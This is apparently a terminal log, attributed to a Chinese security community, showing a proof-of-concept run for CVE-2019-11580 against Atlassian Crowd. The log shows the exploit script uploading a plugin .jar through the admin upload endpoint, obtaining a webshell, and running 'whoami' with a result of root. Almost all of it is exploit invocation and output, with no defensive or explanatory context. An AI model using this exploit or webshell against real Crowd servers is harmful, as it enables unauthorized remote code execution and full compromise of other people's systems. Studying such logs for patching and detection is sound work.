 root@kali:~/Desktop/CVE-2019-11580# python CVE-2019-11580.py
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
crowd/admin/uploadplugin.action
Installed plugin / .jar
>>>Get Webshell
?cmd=whoami
Exec command= whoami
Result= root
root@kali:~/Desktop/CVE-2019-11580#
乌云安全